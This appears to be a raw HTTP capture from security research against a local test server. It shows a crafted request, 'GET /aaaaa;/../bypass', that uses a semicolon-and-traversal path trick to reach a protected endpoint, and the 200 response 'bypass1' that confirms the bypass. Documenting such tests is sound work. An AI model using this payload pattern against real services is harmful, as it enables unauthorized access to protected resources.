 GET /aaaaa;/../bypass HTTP/1.1
Host: 127.0.0.1
Connection: close
X-Client-Data:
CJK2yQEIpbbJAQjEtskBCKmdygEIlqzKAQivwsoBCKzHygEI9sfKAQikzcoBCNzVygEI7pfLAQ
jsmMsBCJWZywEIlJrLAQi6m8sBCNObywEIipzLAQjBnMsB
Sec-Fetch-Site: none
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: empty
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 7
Date: Thu, 07 Jan 2021 10:06:06 GMT
Connection: close
bypass1